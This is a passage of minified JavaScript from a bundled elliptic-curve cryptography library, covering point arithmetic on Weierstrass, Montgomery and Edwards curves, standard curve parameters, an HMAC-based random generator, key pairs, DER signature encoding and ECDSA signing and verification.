;if(this.zOne){var n=this.x.redSqr(),i=this.y.redSqr(),o=i.redSqr(),a=this.x.redAdd(i).redSqr().redISub(n).redISub(o);a=a.redIAdd(a);var s=n.redAdd(n).redIAdd(n),u=s.redSqr().redISub(a).redISub(a),f=o.redIAdd(o);f=(f=f.redIAdd(f)).redIAdd(f),t=u,e=s.redMul(a.redISub(u)).redISub(f),r=this.y.redAdd(this.y)}else{var c=this.x.redSqr(),h=this.y.redSqr(),l=h.redSqr(),d=this.x.redAdd(h).redSqr().redISub(c).redISub(l);d=d.redIAdd(d);var p=c.redAdd(c).redIAdd(c),v=p.redSqr(),y=l.redIAdd(l)
;y=(y=y.redIAdd(y)).redIAdd(y),t=v.redISub(d).redISub(d),e=p.redMul(d.redISub(t)).redISub(y),r=(r=this.y.redMul(this.z)).redIAdd(r)}return this.curve.jpoint(t,e,r)},qz.prototype._threeDbl=function(){var t,e,r;if(this.zOne){var n=this.x.redSqr(),i=this.y.redSqr(),o=i.redSqr(),a=this.x.redAdd(i).redSqr().redISub(n).redISub(o);a=a.redIAdd(a);var s=n.redAdd(n).redIAdd(n).redIAdd(this.curve.a),u=s.redSqr().redISub(a).redISub(a);t=u;var f=o.redIAdd(o);f=(f=f.redIAdd(f)).redIAdd(f),
e=s.redMul(a.redISub(u)).redISub(f),r=this.y.redAdd(this.y)}else{var c=this.z.redSqr(),h=this.y.redSqr(),l=this.x.redMul(h),d=this.x.redSub(c).redMul(this.x.redAdd(c));d=d.redAdd(d).redIAdd(d);var p=l.redIAdd(l),v=(p=p.redIAdd(p)).redAdd(p);t=d.redSqr().redISub(v),r=this.y.redAdd(this.z).redSqr().redISub(h).redISub(c);var y=h.redSqr();y=(y=(y=y.redIAdd(y)).redIAdd(y)).redIAdd(y),e=d.redMul(p.redISub(t)).redISub(y)}return this.curve.jpoint(t,e,r)},qz.prototype._dbl=function(){
var t=this.curve.a,e=this.x,r=this.y,n=this.z,i=n.redSqr().redSqr(),o=e.redSqr(),a=r.redSqr(),s=o.redAdd(o).redIAdd(o).redIAdd(t.redMul(i)),u=e.redAdd(e),f=(u=u.redIAdd(u)).redMul(a),c=s.redSqr().redISub(f.redAdd(f)),h=f.redISub(c),l=a.redSqr();l=(l=(l=l.redIAdd(l)).redIAdd(l)).redIAdd(l);var d=s.redMul(h).redISub(l),p=r.redAdd(r).redMul(n);return this.curve.jpoint(c,d,p)},qz.prototype.trpl=function(){if(!this.curve.zeroA)return this.dbl().add(this)
;var t=this.x.redSqr(),e=this.y.redSqr(),r=this.z.redSqr(),n=e.redSqr(),i=t.redAdd(t).redIAdd(t),o=i.redSqr(),a=this.x.redAdd(e).redSqr().redISub(t).redISub(n),s=(a=(a=(a=a.redIAdd(a)).redAdd(a).redIAdd(a)).redISub(o)).redSqr(),u=n.redIAdd(n);u=(u=(u=u.redIAdd(u)).redIAdd(u)).redIAdd(u);var f=i.redIAdd(a).redSqr().redISub(o).redISub(s).redISub(u),c=e.redMul(f);c=(c=c.redIAdd(c)).redIAdd(c);var h=this.x.redMul(s).redISub(c);h=(h=h.redIAdd(h)).redIAdd(h)
;var l=this.y.redMul(f.redMul(u.redISub(f)).redISub(a.redMul(s)));l=(l=(l=l.redIAdd(l)).redIAdd(l)).redIAdd(l);var d=this.z.redAdd(a).redSqr().redISub(r).redISub(s);return this.curve.jpoint(h,l,d)},qz.prototype.mul=function(t,e){return t=new Ez(t,e),this.curve._wnafMul(this,t)},qz.prototype.eq=function(t){if("affine"===t.type)return this.eq(t.toJ());if(this===t)return!0;var e=this.z.redSqr(),r=t.z.redSqr();if(0!==this.x.redMul(r).redISub(t.x.redMul(e)).cmpn(0))return!1
;var n=e.redMul(this.z),i=r.redMul(t.z);return 0===this.y.redMul(i).redISub(t.y.redMul(n)).cmpn(0)},qz.prototype.eqXToP=function(t){var e=this.z.redSqr(),r=t.toRed(this.curve.red).redMul(e);if(0===this.x.cmp(r))return!0;for(var n=t.clone(),i=this.curve.redN.redMul(e);;){if(n.iadd(this.curve.n),n.cmp(this.curve.p)>=0)return!1;if(r.redIAdd(i),0===this.x.cmp(r))return!0}},qz.prototype.inspect=function(){
return this.isInfinity()?"<EC JPoint Infinity>":"<EC JPoint x: "+this.x.toString(16,2)+" y: "+this.y.toString(16,2)+" z: "+this.z.toString(16,2)+">"},qz.prototype.isInfinity=function(){return 0===this.z.cmpn(0)};var Bz=lz.exports,jz=cN.exports,Lz=Az,Cz=yz;function Uz(t){Lz.call(this,"mont",t),this.a=new Bz(t.a,16).toRed(this.red),this.b=new Bz(t.b,16).toRed(this.red),this.i4=new Bz(4).toRed(this.red).redInvm(),this.two=new Bz(2).toRed(this.red),this.a24=this.i4.redMul(this.a.redAdd(this.two))}
jz(Uz,Lz);var Dz=Uz;function Fz(t,e,r){Lz.BasePoint.call(this,t,"projective"),null===e&&null===r?(this.x=this.curve.one,this.z=this.curve.zero):(this.x=new Bz(e,16),this.z=new Bz(r,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)))}Uz.prototype.validate=function(t){var e=t.normalize().x,r=e.redSqr(),n=r.redMul(e).redAdd(r.redMul(this.a)).redAdd(e);return 0===n.redSqrt().redSqr().cmp(n)},jz(Fz,Lz.BasePoint),
Uz.prototype.decodePoint=function(t,e){return this.point(Cz.toArray(t,e),1)},Uz.prototype.point=function(t,e){return new Fz(this,t,e)},Uz.prototype.pointFromJSON=function(t){return Fz.fromJSON(this,t)},Fz.prototype.precompute=function(){},Fz.prototype._encode=function(){return this.getX().toArray("be",this.curve.p.byteLength())},Fz.fromJSON=function(t,e){return new Fz(t,e[0],e[1]||t.one)},Fz.prototype.inspect=function(){
return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},Fz.prototype.isInfinity=function(){return 0===this.z.cmpn(0)},Fz.prototype.dbl=function(){var t=this.x.redAdd(this.z).redSqr(),e=this.x.redSub(this.z).redSqr(),r=t.redSub(e),n=t.redMul(e),i=r.redMul(e.redAdd(this.curve.a24.redMul(r)));return this.curve.point(n,i)},Fz.prototype.add=function(){throw new Error("Not supported on Montgomery curve")},
Fz.prototype.diffAdd=function(t,e){var r=this.x.redAdd(this.z),n=this.x.redSub(this.z),i=t.x.redAdd(t.z),o=t.x.redSub(t.z).redMul(r),a=i.redMul(n),s=e.z.redMul(o.redAdd(a).redSqr()),u=e.x.redMul(o.redISub(a).redSqr());return this.curve.point(s,u)},Fz.prototype.mul=function(t){for(var e=t.clone(),r=this,n=this.curve.point(null,null),i=[];0!==e.cmpn(0);e.iushrn(1))i.push(e.andln(1));for(var o=i.length-1;o>=0;o--)0===i[o]?(r=r.diffAdd(n,this),n=n.dbl()):(n=r.diffAdd(n,this),r=r.dbl());return n},
Fz.prototype.mulAdd=function(){throw new Error("Not supported on Montgomery curve")},Fz.prototype.jumlAdd=function(){throw new Error("Not supported on Montgomery curve")},Fz.prototype.eq=function(t){return 0===this.getX().cmp(t.getX())},Fz.prototype.normalize=function(){return this.x=this.x.redMul(this.z.redInvm()),this.z=this.curve.one,this},Fz.prototype.getX=function(){return this.normalize(),this.x.fromRed()};var Vz=yz,Wz=lz.exports,Kz=cN.exports,Zz=Az,Hz=Vz.assert;function Jz(t){
this.twisted=1!=(0|t.a),this.mOneA=this.twisted&&-1==(0|t.a),this.extended=this.mOneA,Zz.call(this,"edwards",t),this.a=new Wz(t.a,16).umod(this.red.m),this.a=this.a.toRed(this.red),this.c=new Wz(t.c,16).toRed(this.red),this.c2=this.c.redSqr(),this.d=new Wz(t.d,16).toRed(this.red),this.dd=this.d.redAdd(this.d),Hz(!this.twisted||0===this.c.fromRed().cmpn(1)),this.oneC=1==(0|t.c)}Kz(Jz,Zz);var Gz=Jz;function Yz(t,e,r,n,i){Zz.BasePoint.call(this,t,"projective"),
null===e&&null===r&&null===n?(this.x=this.curve.zero,this.y=this.curve.one,this.z=this.curve.one,this.t=this.curve.zero,this.zOne=!0):(this.x=new Wz(e,16),this.y=new Wz(r,16),this.z=n?new Wz(n,16):this.curve.one,this.t=i&&new Wz(i,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.t&&!this.t.red&&(this.t=this.t.toRed(this.curve.red)),this.zOne=this.z===this.curve.one,
this.curve.extended&&!this.t&&(this.t=this.x.redMul(this.y),this.zOne||(this.t=this.t.redMul(this.z.redInvm()))))}Jz.prototype._mulA=function(t){return this.mOneA?t.redNeg():this.a.redMul(t)},Jz.prototype._mulC=function(t){return this.oneC?t:this.c.redMul(t)},Jz.prototype.jpoint=function(t,e,r,n){return this.point(t,e,r,n)},Jz.prototype.pointFromX=function(t,e){(t=new Wz(t,16)).red||(t=t.toRed(this.red))
;var r=t.redSqr(),n=this.c2.redSub(this.a.redMul(r)),i=this.one.redSub(this.c2.redMul(this.d).redMul(r)),o=n.redMul(i.redInvm()),a=o.redSqrt();if(0!==a.redSqr().redSub(o).cmp(this.zero))throw new Error("invalid point");var s=a.fromRed().isOdd();return(e&&!s||!e&&s)&&(a=a.redNeg()),this.point(t,a)},Jz.prototype.pointFromY=function(t,e){(t=new Wz(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr(),n=r.redSub(this.c2),i=r.redMul(this.d).redMul(this.c2).redSub(this.a),o=n.redMul(i.redInvm())
;if(0===o.cmp(this.zero)){if(e)throw new Error("invalid point");return this.point(this.zero,t)}var a=o.redSqrt();if(0!==a.redSqr().redSub(o).cmp(this.zero))throw new Error("invalid point");return a.fromRed().isOdd()!==e&&(a=a.redNeg()),this.point(a,t)},Jz.prototype.validate=function(t){if(t.isInfinity())return!0;t.normalize();var e=t.x.redSqr(),r=t.y.redSqr(),n=e.redMul(this.a).redAdd(r),i=this.c2.redMul(this.one.redAdd(this.d.redMul(e).redMul(r)));return 0===n.cmp(i)},Kz(Yz,Zz.BasePoint),
Jz.prototype.pointFromJSON=function(t){return Yz.fromJSON(this,t)},Jz.prototype.point=function(t,e,r,n){return new Yz(this,t,e,r,n)},Yz.fromJSON=function(t,e){return new Yz(t,e[0],e[1],e[2])},Yz.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},Yz.prototype.isInfinity=function(){
return 0===this.x.cmpn(0)&&(0===this.y.cmp(this.z)||this.zOne&&0===this.y.cmp(this.curve.c))},Yz.prototype._extDbl=function(){var t=this.x.redSqr(),e=this.y.redSqr(),r=this.z.redSqr();r=r.redIAdd(r);var n=this.curve._mulA(t),i=this.x.redAdd(this.y).redSqr().redISub(t).redISub(e),o=n.redAdd(e),a=o.redSub(r),s=n.redSub(e),u=i.redMul(a),f=o.redMul(s),c=i.redMul(s),h=a.redMul(o);return this.curve.point(u,f,h,c)},Yz.prototype._projDbl=function(){
var t,e,r,n,i,o,a=this.x.redAdd(this.y).redSqr(),s=this.x.redSqr(),u=this.y.redSqr();if(this.curve.twisted){var f=(n=this.curve._mulA(s)).redAdd(u);this.zOne?(t=a.redSub(s).redSub(u).redMul(f.redSub(this.curve.two)),e=f.redMul(n.redSub(u)),r=f.redSqr().redSub(f).redSub(f)):(i=this.z.redSqr(),o=f.redSub(i).redISub(i),t=a.redSub(s).redISub(u).redMul(o),e=f.redMul(n.redSub(u)),r=f.redMul(o))}else n=s.redAdd(u),i=this.curve._mulC(this.z).redSqr(),o=n.redSub(i).redSub(i),
t=this.curve._mulC(a.redISub(n)).redMul(o),e=this.curve._mulC(n).redMul(s.redISub(u)),r=n.redMul(o);return this.curve.point(t,e,r)},Yz.prototype.dbl=function(){return this.isInfinity()?this:this.curve.extended?this._extDbl():this._projDbl()},Yz.prototype._extAdd=function(t){
var e=this.y.redSub(this.x).redMul(t.y.redSub(t.x)),r=this.y.redAdd(this.x).redMul(t.y.redAdd(t.x)),n=this.t.redMul(this.curve.dd).redMul(t.t),i=this.z.redMul(t.z.redAdd(t.z)),o=r.redSub(e),a=i.redSub(n),s=i.redAdd(n),u=r.redAdd(e),f=o.redMul(a),c=s.redMul(u),h=o.redMul(u),l=a.redMul(s);return this.curve.point(f,c,l,h)},Yz.prototype._projAdd=function(t){
var e,r,n=this.z.redMul(t.z),i=n.redSqr(),o=this.x.redMul(t.x),a=this.y.redMul(t.y),s=this.curve.d.redMul(o).redMul(a),u=i.redSub(s),f=i.redAdd(s),c=this.x.redAdd(this.y).redMul(t.x.redAdd(t.y)).redISub(o).redISub(a),h=n.redMul(u).redMul(c);return this.curve.twisted?(e=n.redMul(f).redMul(a.redSub(this.curve._mulA(o))),r=u.redMul(f)):(e=n.redMul(f).redMul(a.redSub(o)),r=this.curve._mulC(u).redMul(f)),this.curve.point(h,e,r)},Yz.prototype.add=function(t){
return this.isInfinity()?t:t.isInfinity()?this:this.curve.extended?this._extAdd(t):this._projAdd(t)},Yz.prototype.mul=function(t){return this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve._wnafMul(this,t)},Yz.prototype.mulAdd=function(t,e,r){return this.curve._wnafMulAdd(1,[this,e],[t,r],2,!1)},Yz.prototype.jmulAdd=function(t,e,r){return this.curve._wnafMulAdd(1,[this,e],[t,r],2,!0)},Yz.prototype.normalize=function(){if(this.zOne)return this;var t=this.z.redInvm()
;return this.x=this.x.redMul(t),this.y=this.y.redMul(t),this.t&&(this.t=this.t.redMul(t)),this.z=this.curve.one,this.zOne=!0,this},Yz.prototype.neg=function(){return this.curve.point(this.x.redNeg(),this.y,this.z,this.t&&this.t.redNeg())},Yz.prototype.getX=function(){return this.normalize(),this.x.fromRed()},Yz.prototype.getY=function(){return this.normalize(),this.y.fromRed()},Yz.prototype.eq=function(t){return this===t||0===this.getX().cmp(t.getX())&&0===this.getY().cmp(t.getY())},
Yz.prototype.eqXToP=function(t){var e=t.toRed(this.curve.red).redMul(this.z);if(0===this.x.cmp(e))return!0;for(var r=t.clone(),n=this.curve.redN.redMul(this.z);;){if(r.iadd(this.curve.n),r.cmp(this.curve.p)>=0)return!1;if(e.redIAdd(n),0===this.x.cmp(e))return!0}},Yz.prototype.toP=Yz.prototype.normalize,Yz.prototype.mixedAdd=Yz.prototype.add,function(t){var e=t;e.base=Az,e.short=Pz,e.mont=Dz,e.edwards=Gz}(gz);var Xz={};!function(t){var e,r=t,n=aN,i=gz,o=yz.assert;function a(t){
"short"===t.type?this.curve=new i.short(t):"edwards"===t.type?this.curve=new i.edwards(t):this.curve=new i.mont(t),this.g=this.curve.g,this.n=this.curve.n,this.hash=t.hash,o(this.g.validate(),"Invalid curve"),o(this.g.mul(this.n).isInfinity(),"Invalid curve, G*N != O")}function s(t,e){Object.defineProperty(r,t,{configurable:!0,enumerable:!0,get:function(){var n=new a(e);return Object.defineProperty(r,t,{configurable:!0,enumerable:!0,value:n}),n}})}r.PresetCurve=a,s("p192",{type:"short",
prime:"p192",p:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff",a:"ffffffff ffffffff ffffffff fffffffe ffffffff fffffffc",b:"64210519 e59c80e7 0fa7e9ab 72243049 feb8deec c146b9b1",n:"ffffffff ffffffff ffffffff 99def836 146bc9b1 b4d22831",hash:n.sha256,gRed:!1,g:["188da80e b03090f6 7cbf20eb 43a18800 f4ff0afd 82ff1012","07192b95 ffc8da78 631011ed 6b24cdd5 73f977a1 1e794811"]}),s("p224",{type:"short",prime:"p224",p:"ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001",
a:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff fffffffe",b:"b4050a85 0c04b3ab f5413256 5044b0b7 d7bfd8ba 270b3943 2355ffb4",n:"ffffffff ffffffff ffffffff ffff16a2 e0b8f03e 13dd2945 5c5c2a3d",hash:n.sha256,gRed:!1,g:["b70e0cbd 6bb4bf7f 321390b9 4a03c1d3 56c21122 343280d6 115c1d21","bd376388 b5f723fb 4c22dfe6 cd4375a0 5a074764 44d58199 85007e34"]}),s("p256",{type:"short",prime:null,p:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff ffffffff",
a:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff fffffffc",b:"5ac635d8 aa3a93e7 b3ebbd55 769886bc 651d06b0 cc53b0f6 3bce3c3e 27d2604b",n:"ffffffff 00000000 ffffffff ffffffff bce6faad a7179e84 f3b9cac2 fc632551",hash:n.sha256,gRed:!1,g:["6b17d1f2 e12c4247 f8bce6e5 63a440f2 77037d81 2deb33a0 f4a13945 d898c296","4fe342e2 fe1a7f9b 8ee7eb4a 7c0f9e16 2bce3357 6b315ece cbb64068 37bf51f5"]}),s("p384",{type:"short",prime:null,
p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 ffffffff",a:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 fffffffc",b:"b3312fa7 e23ee7e4 988e056b e3f82d19 181d9c6e fe814112 0314088f 5013875a c656398d 8a2ed19d 2a85c8ed d3ec2aef",n:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff c7634d81 f4372ddf 581a0db2 48b0a77a ecec196a ccc52973",hash:n.sha384,gRed:!1,
g:["aa87ca22 be8b0537 8eb1c71e f320ad74 6e1d3b62 8ba79b98 59f741e0 82542a38 5502f25d bf55296c 3a545e38 72760ab7","3617de4a 96262c6f 5d9e98bf 9292dc29 f8f41dbd 289a147c e9da3113 b5f0b8c0 0a60b1ce 1d7e819d 7a431d7c 90ea0e5f"]}),s("p521",{type:"short",prime:null,p:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff",
a:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffc",b:"00000051 953eb961 8e1c9a1f 929a21a0 b68540ee a2da725b 99b315f3 b8b48991 8ef109e1 56193951 ec7e937b 1652c0bd 3bb1bf07 3573df88 3d2c34f1 ef451fd4 6b503f00",n:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffa 51868783 bf2f966b 7fcc0148 f709a5d0 3bb5c9b8 899c47ae bb6fb71e 91386409",hash:n.sha512,gRed:!1,
g:["000000c6 858e06b7 0404e9cd 9e3ecb66 2395b442 9c648139 053fb521 f828af60 6b4d3dba a14b5e77 efe75928 fe1dc127 a2ffa8de 3348b3c1 856a429b f97e7e31 c2e5bd66","00000118 39296a78 9a3bc004 5c8a5fb4 2c7d1bd9 98f54449 579b4468 17afbd17 273e662c 97ee7299 5ef42640 c550b901 3fad0761 353c7086 a272c240 88be9476 9fd16650"]}),s("curve25519",{type:"mont",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"76d06",b:"1",
n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:n.sha256,gRed:!1,g:["9"]}),s("ed25519",{type:"edwards",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"-1",c:"1",d:"52036cee2b6ffe73 8cc740797779e898 00700a4d4141d8ab 75eb4dca135978a3",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:n.sha256,gRed:!1,
g:["216936d3cd6e53fec0a4e231fdd6dc5c692cc7609525a7b2c9562d608f25d51a","6666666666666666666666666666666666666666666666666666666666666658"]});try{e=require("./precomputed/secp256k1")}catch(t){e=void 0}s("secp256k1",{type:"short",prime:"k256",p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f",a:"0",b:"7",n:"ffffffff ffffffff ffffffff fffffffe baaedce6 af48a03b bfd25e8c d0364141",h:"1",hash:n.sha256,beta:"7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee",
lambda:"5363ad4cc05c30e0a5261c028812645a122e22ea20816678df02967c1b23bd72",basis:[{a:"3086d221a7d46bcde86c90e49284eb15",b:"-e4437ed6010e88286f547fa90abfe4c3"},{a:"114ca50f7a8e2f3f657c1108d9d44cfd8",b:"3086d221a7d46bcde86c90e49284eb15"}],gRed:!1,g:["79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798","483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8",e]})}(Xz);var $z=aN,Qz=mz,tq=uN;function eq(t){if(!(this instanceof eq))return new eq(t);this.hash=t.hash,
this.predResist=!!t.predResist,this.outLen=this.hash.outSize,this.minEntropy=t.minEntropy||this.hash.hmacStrength,this._reseed=null,this.reseedInterval=null,this.K=null,this.V=null;var e=Qz.toArray(t.entropy,t.entropyEnc||"hex"),r=Qz.toArray(t.nonce,t.nonceEnc||"hex"),n=Qz.toArray(t.pers,t.persEnc||"hex");tq(e.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._init(e,r,n)}var rq=eq;eq.prototype._init=function(t,e,r){var n=t.concat(e).concat(r)
;this.K=new Array(this.outLen/8),this.V=new Array(this.outLen/8);for(var i=0;i<this.V.length;i++)this.K[i]=0,this.V[i]=1;this._update(n),this._reseed=1,this.reseedInterval=281474976710656},eq.prototype._hmac=function(){return new $z.hmac(this.hash,this.K)},eq.prototype._update=function(t){var e=this._hmac().update(this.V).update([0]);t&&(e=e.update(t)),this.K=e.digest(),this.V=this._hmac().update(this.V).digest(),t&&(this.K=this._hmac().update(this.V).update([1]).update(t).digest(),
this.V=this._hmac().update(this.V).digest())},eq.prototype.reseed=function(t,e,r,n){"string"!=typeof e&&(n=r,r=e,e=null),t=Qz.toArray(t,e),r=Qz.toArray(r,n),tq(t.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._update(t.concat(r||[])),this._reseed=1},eq.prototype.generate=function(t,e,r,n){if(this._reseed>this.reseedInterval)throw new Error("Reseed is required");"string"!=typeof e&&(n=r,r=e,e=null),r&&(r=Qz.toArray(r,n||"hex"),this._update(r))
;for(var i=[];i.length<t;)this.V=this._hmac().update(this.V).digest(),i=i.concat(this.V);var o=i.slice(0,t);return this._update(r),this._reseed++,Qz.encode(o,e)};var nq=lz.exports,iq=yz.assert;function oq(t,e){this.ec=t,this.priv=null,this.pub=null,e.priv&&this._importPrivate(e.priv,e.privEnc),e.pub&&this._importPublic(e.pub,e.pubEnc)}var aq=oq;oq.fromPublic=function(t,e,r){return e instanceof oq?e:new oq(t,{pub:e,pubEnc:r})},oq.fromPrivate=function(t,e,r){return e instanceof oq?e:new oq(t,{
priv:e,privEnc:r})},oq.prototype.validate=function(){var t=this.getPublic();return t.isInfinity()?{result:!1,reason:"Invalid public key"}:t.validate()?t.mul(this.ec.curve.n).isInfinity()?{result:!0,reason:null}:{result:!1,reason:"Public key * N != O"}:{result:!1,reason:"Public key is not a point"}},oq.prototype.getPublic=function(t,e){return"string"==typeof t&&(e=t,t=null),this.pub||(this.pub=this.ec.g.mul(this.priv)),e?this.pub.encode(e,t):this.pub},oq.prototype.getPrivate=function(t){
return"hex"===t?this.priv.toString(16,2):this.priv},oq.prototype._importPrivate=function(t,e){this.priv=new nq(t,e||16),this.priv=this.priv.umod(this.ec.curve.n)},oq.prototype._importPublic=function(t,e){if(t.x||t.y)return"mont"===this.ec.curve.type?iq(t.x,"Need x coordinate"):"short"!==this.ec.curve.type&&"edwards"!==this.ec.curve.type||iq(t.x&&t.y,"Need both x and y coordinate"),void(this.pub=this.ec.curve.point(t.x,t.y));this.pub=this.ec.curve.decodePoint(t,e)},
oq.prototype.derive=function(t){return t.validate()||iq(t.validate(),"public point not validated"),t.mul(this.priv).getX()},oq.prototype.sign=function(t,e,r){return this.ec.sign(t,this,e,r)},oq.prototype.verify=function(t,e){return this.ec.verify(t,e,this)},oq.prototype.inspect=function(){return"<Key priv: "+(this.priv&&this.priv.toString(16,2))+" pub: "+(this.pub&&this.pub.inspect())+" >"};var sq=lz.exports,uq=yz,fq=uq.assert;function cq(t,e){if(t instanceof cq)return t
;this._importDER(t,e)||(fq(t.r&&t.s,"Signature without r or s"),this.r=new sq(t.r,16),this.s=new sq(t.s,16),void 0===t.recoveryParam?this.recoveryParam=null:this.recoveryParam=t.recoveryParam)}var hq=cq;function lq(){this.place=0}function dq(t,e){var r=t[e.place++];if(!(128&r))return r;var n=15&r;if(0===n||n>4)return!1;for(var i=0,o=0,a=e.place;o<n;o++,a++)i<<=8,i|=t[a],i>>>=0;return!(i<=127)&&(e.place=a,i)}function pq(t){for(var e=0,r=t.length-1;!t[e]&&!(128&t[e+1])&&e<r;)e++
;return 0===e?t:t.slice(e)}function vq(t,e){if(e<128)t.push(e);else{var r=1+(Math.log(e)/Math.LN2>>>3);for(t.push(128|r);--r;)t.push(e>>>(r<<3)&255);t.push(e)}}cq.prototype._importDER=function(t,e){t=uq.toArray(t,e);var r=new lq;if(48!==t[r.place++])return!1;var n=dq(t,r);if(!1===n)return!1;if(n+r.place!==t.length)return!1;if(2!==t[r.place++])return!1;var i=dq(t,r);if(!1===i)return!1;var o=t.slice(r.place,i+r.place);if(r.place+=i,2!==t[r.place++])return!1;var a=dq(t,r);if(!1===a)return!1
;if(t.length!==a+r.place)return!1;var s=t.slice(r.place,a+r.place);if(0===o[0]){if(!(128&o[1]))return!1;o=o.slice(1)}if(0===s[0]){if(!(128&s[1]))return!1;s=s.slice(1)}return this.r=new sq(o),this.s=new sq(s),this.recoveryParam=null,!0},cq.prototype.toDER=function(t){var e=this.r.toArray(),r=this.s.toArray();for(128&e[0]&&(e=[0].concat(e)),128&r[0]&&(r=[0].concat(r)),e=pq(e),r=pq(r);!(r[0]||128&r[1]);)r=r.slice(1);var n=[2];vq(n,e.length),(n=n.concat(e)).push(2),vq(n,r.length)
;var i=n.concat(r),o=[48];return vq(o,i.length),o=o.concat(i),uq.encode(o,t)};var yq=lz.exports,mq=rq,gq=yz,bq=Xz,wq=rN.exports,_q=gq.assert,Sq=aq,kq=hq;function xq(t){if(!(this instanceof xq))return new xq(t);"string"==typeof t&&(_q(Object.prototype.hasOwnProperty.call(bq,t),"Unknown curve "+t),t=bq[t]),t instanceof bq.PresetCurve&&(t={curve:t}),this.curve=t.curve.curve,this.n=this.curve.n,this.nh=this.n.ushrn(1),this.g=this.curve.g,this.g=t.curve.g,this.g.precompute(t.curve.n.bitLength()+1),
this.hash=t.hash||t.curve.hash}var Aq=xq;xq.prototype.keyPair=function(t){return new Sq(this,t)},xq.prototype.keyFromPrivate=function(t,e){return Sq.fromPrivate(this,t,e)},xq.prototype.keyFromPublic=function(t,e){return Sq.fromPublic(this,t,e)},xq.prototype.genKeyPair=function(t){t||(t={});for(var e=new mq({hash:this.hash,pers:t.pers,persEnc:t.persEnc||"utf8",entropy:t.entropy||wq(this.hash.hmacStrength),entropyEnc:t.entropy&&t.entropyEnc||"utf8",nonce:this.n.toArray()
}),r=this.n.byteLength(),n=this.n.sub(new yq(2));;){var i=new yq(e.generate(r));if(!(i.cmp(n)>0))return i.iaddn(1),this.keyFromPrivate(i)}},xq.prototype._truncateToN=function(t,e){var r=8*t.byteLength()-this.n.bitLength();return r>0&&(t=t.ushrn(r)),!e&&t.cmp(this.n)>=0?t.sub(this.n):t},xq.prototype.sign=function(t,e,r,i){"object"===n(r)&&(i=r,r=null),i||(i={}),e=this.keyFromPrivate(e,r),t=this._truncateToN(new yq(t,16))
;for(var o=this.n.byteLength(),a=e.getPrivate().toArray("be",o),s=t.toArray("be",o),u=new mq({hash:this.hash,entropy:a,nonce:s,pers:i.pers,persEnc:i.persEnc||"utf8"}),f=this.n.sub(new yq(1)),c=0;;c++){var h=i.k?i.k(c):new yq(u.generate(this.n.byteLength()));if(!((h=this._truncateToN(h,!0)).cmpn(1)<=0||h.cmp(f)>=0)){var l=this.g.mul(h);if(!l.isInfinity()){var d=l.getX(),p=d.umod(this.n);if(0!==p.cmpn(0)){var v=h.invm(this.n).mul(p.mul(e.getPrivate()).iadd(t));if(0!==(v=v.umod(this.n)).cmpn(0)){
var y=(l.getY().isOdd()?1:0)|(0!==d.cmp(p)?2:0);return i.canonical&&v.cmp(this.nh)>0&&(v=this.n.sub(v),y^=1),new kq({r:p,s:v,recoveryParam:y})}}}}}},xq.prototype.verify=function(t,e,r,n){t=this._truncateToN(new yq(t,16)),r=this.keyFromPublic(r,n);var i=(e=new kq(e,"hex")).r,o=e.s;if(i.cmpn(1)<0||i.cmp(this.n)>=0)return!1;if(o.cmpn(1)<0||o.cmp(this.n)>=0)return!1;var a,s=o.invm(this.n),u=s.mul(t).umod(this.n),f=s.mul(i).umod(this.n)
;return this.curve._maxwellTrick?!(a=this.g.jmulAdd(u,r.getPublic(),f)).isInfinity()&&a.eqXToP(i):!(a=this.g.mulAdd(u,r.getPublic(),f)).isInfinity()&&0===a.getX().umod(this.n).cmp(i)},xq.prototype.recoverPubKey=function(t,e,r,n){_q((3&r)===r,"The recovery param is more than two bits"),e=new kq(e,n);var i=this.n,o=new yq(t),a=e.r,s=e.s,u=1&r,f=r>>1;if(a.cmp(this.curve.p.umod(this.curve.n))>=0&&f)throw new Error("Unable to find sencond key candinate")
